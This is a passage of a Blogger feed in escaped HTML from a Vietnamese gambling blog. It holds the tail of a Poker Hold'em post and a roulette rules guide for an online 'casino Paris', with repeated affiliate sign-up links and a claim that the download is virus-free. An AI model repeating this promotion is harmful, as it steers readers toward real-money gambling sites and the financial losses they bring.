1em;\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BK_qr5hnx39jK2vZCgIp9jmI3o8pxl-zVzndYw2bonzPJfnH4O8PKQitDd_SvaxgC7cp-wkwUGQ56EUu__2oWFEl03RJ15mm9RwIwvMG1-N-qZHgq0S16MD-HfPDIAi5rYn4EPv5px3q\/s640\/6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2423540050569182092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2423540050569182092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html","title":"Cách chơi game bài cược Poker Hold' Em casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s72-c\/1.bmp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2710279662115757577"},"published":{"$t":"2016-03-21T09:30:00.019-07:00"},"updated":{"$t":"2021-09-01T20:45:52.510-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette paris"}],"title":{"type":"text","$t":"Cách chơi game bài cược Roulette casino Paris"},"content":{"type":"html","$t":"\u003Ch3 style=\"clear: both; text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-035a73c0-7fff-03a4-b5ba-261be1595ba4\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Roulette tại casino Paris\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECách chơi casino Roulette :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cb\u003EMỤC TIÊU CỦA TRÒ CHƠi VÀ CÁCH CHƠI GAME BÀI ĐỔI THƯỞNG\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMục tiêu trong ROULETTE là dự đoán quả bóng sẽ rơi vào ô số nào bằng cách đặt một hoặc nhiều cược cho số đó. Bánh xe bao gồm các con số từ 1 đến 36 cộng với một số 0 đơn lẻ.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi kết thúc thời gian đặt cược, nhà cái sẽ thả bóng quay vòng trong bánh xe roulette. Trái bóng sẽ chạy chậm lại và cuối cùng rơi vào một ô số trong bánh xe. Bạn sẽ thắng cuộc nếu đã đặt cược vào ô số đó.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-bottom: 0.5em; margin-left: auto; margin-right: auto; orphans: auto; padding: 6px; text-align: center; text-indent: 0px; text-transform: none; widows: 1; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s1600\/3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s640\/3.JPG\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px; padding-top: 4px; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ESảnh chơi Roulette trực tuyến\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC KIỂU ĐẶT CƯỢC\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể đặt nhiều kiểu đặt cược khác nhau trên bàn Roulette. Mỗi kiểu đặt cược bao gồm một dãy số nhất định, và mỗi kiểu có một tỷ lệ trả thưởng riêng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EViệc đặt cược được thực hiện trên các ô trống được đánh số hoặc trên các vạch ngăn cách giữa các ô trống này được gọi là Đặt cược Vòng bên trong, còn đặt cược trên các ô đặc biệt ở dưới bên trái bảng bài được gọi là Đặt cược Vòng bên ngoài.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐẶT CƯỢC VÒNG BÊN TRONG:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Trực tiếp - đặt tiền cược của bạn trực tiếp lên một con số bất kỳ (kể cả số 0).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Tách - đặt tiền cược của bạn trên vạch ngăn cách giữa hai số bất kỳ, theo chiều dọc hoặc ngang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Dãy - đặt tiền cược của bạn ở cuối một hàng số bất kỳ. Một hàng cược gồm ba số.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Góc - đặt tiền cược của bạn vào góc nơi bốn số gặp nhau. Đặt cược cả bốn số đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Hàng - Đặt tiền cược của bạn ở cuối hai hàng tại vạch ranh giới giữa các hàng đó. Việc đặt cược này bao gồm tất cả các số trong cả hai hàng, tổng cộng có sáu số.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐẶT CƯỢC VÒNG BÊN NGOÀI:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Dòng - đặt tiền cược của bạn vào một trong những ô được đánh dấu \"2 đến 1\" ở cuối cột mà có tất cả 12 số. Không có số 0 trong các cột đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Tá - đặt tiền cược của bạn vào một trong ba ô đánh dấu \"1st 12,\" \"2nd 12\" hoặc \"3rd 12\" để đặt cược cho mười hai số ở trên nó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Đỏ\/Đen - đặt tiền cược của bạn lên ô Đỏ hoặc Đen gồm có 18 số màu đỏ hoặc đen. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Chẵn\/Lẻ - đặt tiền cược của bạn vào một trong những ô gồm có 18 số chẵn hoặc lẻ. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1-18\/19-36 - đặt tiền cược của bạn lên một trong số những chiếc ô này gồm có 18 số đầu tiên hoặc cuối. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÁC CƯỢC BÊN CẠNH \u0026amp; CÁC CƯỢC ĐẶC BIỆT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột vào nút CÁC CƯỢC BÊN CẠNH \u0026amp; CƯỢC ĐẶC BIỆT để xem danh sách đặt cược đặc biệt cũng như đường đua mà tạo thuận lợi cho việc đặt cược bên cạnh và đặt cược đặc biệt. Nhấp chuột lại vào nút này để đóng\/mở lại tính năng. Nó sẽ tự động đóng khi hết hạn thời gian đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐƯỜNG ĐUA ROULETTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESử dụng khu vực đặt cược dạng đường đua để đặt cược đặc biệt và đặt cược bên cạnh truyền thống dễ dàng hơn. Mỗi cược gồm có một bộ những con số khác nhau. Lợi nhuận ở các cược khác nhau cũng khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EVoisins du Zero\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược này gồm tổng cộng mười bảy số trong đó có 22, 25 và các con số nằm giữa các số này về phía bên của bánh xe roulette bao gồm cả số không. 9 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2 chip vào bộ ba số 0\/2\/3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 4\/7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 12\/15\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 18\/21\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 19\/22\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2 chip trên góc 25\/26\/28\/29\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 32\/35\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETiers du Cylindre\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKiểu cược này đặt cược cho tổng cộng mười hai con số bao gồm số 27, 33 và các con số nằm giữa hai số này trên cạnh của bánh xe roulette, đối diện với số không. 6 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 5\/8\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 10\/11\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 13\/16\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 23\/24\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 27\/30\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 33\/36\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EOrphelins a Cheval\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược này bao gồm tổng cộng tám con số trên hai đoạn của bánh xe roulette không gồm các cược voisins du zero và tiers du cylindre kể trên. 5 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u0026nbsp;chip trên 1 (Cược Trực tiếp)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 6\/9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 14\/17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 17\/20\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 31\/34\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bên cạnh là một cược 5 chip gồm một con số đặc biệt và hai con số gần số đó nhất, một về bên phải và một về bên trái, trên bánh xe roulette. Để đặt cược bên cạnh, nhấp chuột vào một con số trên đường đua. Một chip sẽ được đặt lên con số được nhấp chuột và bốn con số liền kề gần nhất.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EDANH SÁCH CƯỢC ĐẶC BIỆT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể đặt cược bất kỳ bên dưới bằng cách nhấp chuột trực tiếp lên đó từ danh sách hiển thị cạnh đường đua:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr 